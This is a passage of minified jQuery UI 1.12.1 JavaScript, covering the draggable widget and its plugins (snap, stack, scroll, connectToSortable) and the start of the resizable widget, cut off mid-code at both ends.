n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return 